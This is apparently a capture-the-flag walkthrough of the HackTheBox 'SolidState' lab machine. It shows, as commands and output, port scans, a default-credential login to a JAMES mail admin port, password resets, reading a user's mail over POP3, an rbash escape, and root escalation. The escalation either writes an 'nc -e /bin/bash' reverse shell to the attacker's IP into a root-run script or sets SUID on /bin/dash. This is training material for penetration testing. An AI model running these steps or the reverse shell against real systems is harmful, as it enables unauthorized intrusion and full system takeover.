
Table of Contents
Reconnaissance: Portscan with Nmap
As always, we start by port scan with Nmap to enumerate open ports and service versions. For those who want to know more about Nmap’s commands and options, refer to my Nmap Cheatsheet:
nmap -sC -sV -oA solidstate 10.10.10.51
-sC: default script scan
-sV: service version detection against open ports
-oA: Output in the three major formats at onceroot@kali:~/Desktop/htb/solidstate# nmap -sC -sV -oA solidstate 10.10.10.51 Starting Nmap 7.70 ( https://nmap.org ) at 2020-04-30 05:14 EDT Nmap scan report for 10.10.10.51 Host is up (0.24s latency). Not shown: 967 closed ports, 28 filtered ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0) | ssh-hostkey: | 2048 77:00:84:f5:78:b9:c7:d3:54:cf:71:2e:0d:52:6d:8b (RSA) | 256 78:b8:3a:f6:60:19:06:91:f5:53:92:1d:3f:48:ed:53 (ECDSA) |_ 256 e4:45:e9:ed:07:4d:73:69:43:5a:12:70:9d:c4:af:76 (ED25519) 25/tcp open smtp JAMES smtpd 2.3.2 |_smtp-commands: solidstate Hello nmap.scanme.org (10.10.14.2 [10.10.14.2]), 80/tcp open http Apache httpd 2.4.25 ((Debian)) |_http-server-header: Apache/2.4.25 (Debian) |_http-title: Home - Solid State Security 110/tcp open pop3 JAMES pop3d 2.3.2 119/tcp open nntp JAMES nntpd (posting ok) Service Info: Host: solidstate; OS: Linux; CPE: cpe:/o:linux:linux_kernel
The results of Nmap scan shows:
22/tcp (SSH):
– Service: OpenSSH 7.4p1 Debian 10+deb9u1
25/tcp (SMTP):
– Service: JAMES smtpd 2.3.2
80/tcp (WEB):
– Service: Apache httpd 2.4.25
110/tcp (POP3):
– Service: JAMES pop3d 2.3.2
119/tcp (NNTP):
– Service: JAMES nntpd
In case we miss the other open ports, scan for full ports with the timing option “-T5” (insane) to make this scan quick.
nmap -p- -T5 -oA allports 10.10.10.51
-p-: Scan for full ports 1-65535
-T5: insane (timing option)root@kali:~/Desktop/htb/solidstate# nmap -p- -T5 -oA allports 10.10.10.51 Starting Nmap 7.70 ( https://nmap.org ) at 2020-04-30 05:45 EDT Warning: 10.10.10.51 giving up on port because retransmission cap hit (2). Nmap scan report for 10.10.10.51 Host is up (0.23s latency). Not shown: 65529 closed ports PORT STATE SERVICE 22/tcp open ssh 25/tcp open smtp 80/tcp open http 110/tcp open pop3 119/tcp open nntp 4555/tcp open rsip
We’ve found 4555/tcp open with service “rsip” running. As a next step, we perform vulnerability scans against these open ports with NSE scripts in category “vuln”.
nmap -p 110,119,22,25,4555,80 -sC -sV -oA vulnscan --script vuln 10.10.10.51root@kali:~/Desktop/htb/solidstate# nmap -p 110,119,22,25,4555,80 -sC -sV -oA vulnscan --script vuln 10.10.10.51 Starting Nmap 7.70 ( https://nmap.org ) at 2020-04-30 07:31 EDT Pre-scan script results: | broadcast-avahi-dos: | Discovered hosts: | 224.0.0.251 | After NULL UDP avahi packet DoS (CVE-2011-1002). |_ Hosts are all up (not vulnerable). Nmap scan report for 10.10.10.51 Host is up (0.31s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0) 25/tcp open smtp JAMES smtpd 2.3.2 | smtp-vuln-cve2010-4344: |_ The SMTP server is not Exim: NOT VULNERABLE |_sslv2-drown: 80/tcp open http Apache httpd 2.4.25 ((Debian)) | http-csrf: | Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.10.51 | Found the following possible CSRF vulnerabilities: | | Path: http://10.10.10.51:80/ | Form id: name | Form action: # | | Path: http://10.10.10.51:80/about.html | Form id: name | Form action: # | | Path: http://10.10.10.51:80/index.html | Form id: name | Form action: # | | Path: http://10.10.10.51:80/services.html | Form id: name |_ Form action: # |_http-dombased-xss: Couldn't find any DOM based XSS. | http-enum: | /README.txt: Interesting, a readme. |_ /images/: Potentially interesting directory w/ listing on 'apache/2.4.25 (debian)' |_http-server-header: Apache/2.4.25 (Debian) | http-sql-injection: | Possible sqli for queries: | http://10.10.10.51:80/assets/js/?C=D%3bO%3dA%27%20OR%20sqlspider | http://10.10.10.51:80/assets/js/?C=M%3bO%3dA%27%20OR%20sqlspider | http://10.10.10.51:80/assets/js/?C=S%3bO%3dA%27%20OR%20sqlspider | http://10.10.10.51:80/assets/js/?C=N%3bO%3dD%27%20OR%20sqlspider | http://10.10.10.51:80/assets/?C=N%3bO%3dD%27%20OR%20sqlspider | http://10.10.10.51:80/assets/?C=S%3bO%3dA%27%20OR%20sqlspider | http://10.10.10.51:80/assets/?C=D%3bO%3dA%27%20OR%20sqlspider | http://10.10.10.51:80/assets/?C=M%3bO%3dA%27%20OR%20sqlspider | http://10.10.10.51:80/assets/js/?C=D%3bO%3dD%27%20OR%20sqlspider | http://10.10.10.51:80/assets/js/?C=M%3bO%3dA%27%20OR%20sqlspider | http://10.10.10.51:80/assets/js/?C=S%3bO%3dA%27%20OR%20sqlspider | http://10.10.10.51:80/assets/js/?C=N%3bO%3dA%27%20OR%20sqlspider | http://10.10.10.51:80/assets/js/ie/?C=D%3bO%3dA%27%20OR%20sqlspider | http://10.10.10.51:80/assets/js/ie/?C=M%3bO%3dA%27%20OR%20sqlspider | http://10.10.10.51:80/assets/js/ie/?C=N%3bO%3dD%27%20OR%20sqlspider | http://10.10.10.51:80/assets/js/ie/?C=S%3bO%3dA%27%20OR%20sqlspider | http://10.10.10.51:80/assets/js/?C=D%3bO%3dA%27%20OR%20sqlspider | http://10.10.10.51:80/assets/js/?C=M%3bO%3dD%27%20OR%20sqlspider | http://10.10.10.51:80/assets/js/?C=S%3bO%3dA%27%20OR%20sqlspider |_ http://10.10.10.51:80/assets/js/?C=N%3bO%3dA%27%20OR%20sqlspider |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. 110/tcp open pop3 JAMES pop3d 2.3.2 |_sslv2-drown: 119/tcp open nntp JAMES nntpd (posting ok) |_sslv2-drown: 4555/tcp open james-admin JAMES Remote Admin 2.3.2 Service Info: Host: solidstate; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration: 80/tcp (WEB)
If we access http://10.10.10.51 in a browser, we can see the following web page; however, only html files can be found which are not useful.
Enumeration: 4555/tcp (james-admin)
Let’s see if we can get into 4555/tcp with netcat:
nc 10.10.10.51 4555It asks us for a username/password, so a quick Google search shows us that the default credentials of james-admin are root/root.
root@kali:~/Desktop/htb/solidstate# nc 10.10.10.51 4555 JAMES Remote Administration Tool 2.3.2 Please enter your login and password Login id: root Password: root Welcome root. HELP for a list of commands
We can list users by typing “listusers” and change passwords to “password” with “setpassword” as follows:
listusers Existing accounts 5 user: james user: thomas user: john user: mindy user: mailadmin setpassword mailadmin password Password for mailadmin reset setpassword james password Password for james reset setpassword thomas password Password for thomas reset setpassword john password Password for john reset setpassword mindy password
Enumeration: 110/tcp (POP3)
Log into the Mindy’s email account over 110/tcp (POP3) via telnet.
telnet 10.10.10.51 110root@kali:~/Desktop/htb/solidstate# telnet 10.10.10.51 110 Trying 10.10.10.51... Connected to 10.10.10.51. Escape character is '^]'. +OK solidstate POP3 server (JAMES POP3 Server 2.3.2) ready
You need to type “USER mindy” and “PASS password” at first. If you don’t know much about POP3 commands, see:

USER mindy +OK PASS password +OK Welcome mindy
You can see two items in her mindy’s mail box with “LIST” and view each of the emails with “RETR”. It looks like we have SSH credential (P@55W0rd1!2@) in the 2nd email.
LIST
+OK 2 1945
1 1109
2 836
RETR 1
+OK Message follows
Return-Path: <mailadmin@localhost>
Message-ID: <5420213.0.1503422039826.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: mindy@localhost
Received: from 192.168.11.142 ([192.168.11.142])
by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 798
for <mindy@localhost>;
Tue, 22 Aug 2017 13:13:42 -0400 (EDT)
Date: Tue, 22 Aug 2017 13:13:42 -0400 (EDT)
From: mailadmin@localhost
Subject: Welcome
RETR 2
+OK Message follows
Return-Path: <mailadmin@localhost>
Message-ID: <16744123.2.1503422270399.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: mindy@localhost
Received: from 192.168.11.142 ([192.168.11.142])
by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 581
for <mindy@localhost>;
Tue, 22 Aug 2017 13:17:28 -0400 (EDT)
Date: Tue, 22 Aug 2017 13:17:28 -0400 (EDT)
From: mailadmin@localhost
Subject: Your Access
Dear Mindy,
Here are your ssh credentials to access the system. Remember to reset your password after your first login.
Your access is restricted at the moment, feel free to ask your supervisor to add any commands you need to your path.
username: mindy
pass: P@55W0rd1!2@
Respectfully,
James
Enumeration: 22/tcp (SSH)
Let’s try to log into mindy account via SSH with the credential (P@55W0rd1!2@):
ssh mindy@10.10.10.51root@kali:~/Desktop/htb/solidstate# ssh mindy@10.10.10.51 The authenticity of host '10.10.10.51 (10.10.10.51)' can't be established. ECDSA key fingerprint is SHA256:njQxYC21MJdcSfcgKOpfTedDAXx50SYVGPCfChsGwI0. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added '10.10.10.51' (ECDSA) to the list of known hosts. mindy@10.10.10.51's password: Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Tue Aug 22 14:00:02 2017 from 192.168.11.142 mindy@solidstate:~$
Unfortunately, there isn’t much we can do except a few basic commands like “ls” and “cat” due to a restricted bash “rbash”.
mindy@solidstate:~$ cd .. -rbash: cd: restricted mindy@solidstate:~$ echo $SHELL /bin/rbash mindy@solidstate:~$ ls -la total 28 drwxr-x--- 4 mindy mindy 4096 Sep 8 2017 . drwxr-xr-x 4 root root 4096 Aug 22 2017 .. -rw-r--r-- 1 root root 0 Aug 22 2017 .bash_history -rw-r--r-- 1 root root 0 Aug 22 2017 .bash_logout -rw-r--r-- 1 root root 338 Aug 22 2017 .bash_profile -rw-r--r-- 1 root root 1001 Aug 22 2017 .bashrc drwxr-x--- 2 mindy mindy 4096 Aug 22 2017 bin -rw------- 1 root root 0 Aug 22 2017 .rhosts -rw------- 1 root root 0 Aug 22 2017 .shosts drw------- 2 root root 4096 Aug 22 2017 .ssh -rw------- 1 mindy mindy 33 Sep 8 2017 user.txt mindy@solidstate:~$ cat /etc/passwd mindy:x:1001:1001:mindy:/home/mindy:/bin/rbash
The slide below explains what “rbash” is and several ways to break out of it.

https://pen-testing.sans.org/blog/pen-testing/2012/06/06/escaping-restricted-linux-shells http://pentestmonkey.net/blog/rbash-scp…
One way to get past “rbash” is restarting SSH session with the following command to bypass the loading of the profile:
ssh mindy@10.10.10.51 -t "bash --noprofile"
root@kali:~/Desktop/htb/solidstate# ssh mindy@10.10.10.51 -t "bash --noprofile"
mindy@10.10.10.51's password:
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ id
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ uname -a
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686 GNU/Linux
Privilege Escalation (Linux)
We can use the tool “LinEnum.sh” to find vulnerabilities on a target host for privilege escalation.
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ cd /dev/shm
${debian_chroot:+($debian_chroot)}mindy@solidstate:/dev/shm$ curl -O http://10.10.14.2/LinEnum.sh
${debian_chroot:+($debian_chroot)}mindy@solidstate:/dev/shm$ chmod +x LinEnum.sh
${debian_chroot:+($debian_chroot)}mindy@solidstate:/dev/shm$ ./LinEnum.sh -t
-t: Include thorough (lengthy) tests

Once we execute Linenum.sh with the option “-t” for enabling thorough tests, the output shows that there is a python script “/opt/tmp.py” owned by root but writable by others. Since its chmod is 777, it’s likely to be executed by root.
[-] Files not owned by user but writable by group: -rwxrwxrwx 1 root root 105 Aug 22 2017 /opt/tmp.py
We change its content to create a reverse shell from a target host to our attacker’s machine as below:
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ cat /opt/tmp.py
#!/usr/bin/env python
import os
import sys
try:
os.system('nc -e /bin/bash 10.10.14.2 4444')
except:
sys.exit()
Finally, we can get a root shell via a Netcat listener set up in advance after waiting “/opt/tmp.py” to execute as root.
root@kali:~/Desktop/htb/solidstate# nc -nlvp 4444 listening on [any] 4444 ... connect to [10.10.14.2] from (UNKNOWN) [10.10.10.51] 55104 id uid=0(root) gid=0(root) groups=0(root)
On top of this, there is another way to get a root shell is letting root execute the command “chmod 4755 /bin/bash” in /opt/tmp.py to set user ID “SUID”:
#!/usr/bin/env python
import os
import sys
try:
os.system('chmod 4755 /bin/dash')
except:
sys.exit()
Once “SUID” is added to /bin/dash, you can be a root by executing it with “rws” as owner’s permission.
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ ls -la /bin/dash
-rwsr-xr-x 1 root root 124492 Jan 24 2017 /bin/dash
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ /bin/dash
# id
uid=1001(mindy) gid=1001(mindy) euid=0(root) groups=1001(mindy)
# cd /root
Link
- HackTheBox – SolidState by IppSec
https://www.youtube.com/watch?v=_QapCUx55Xk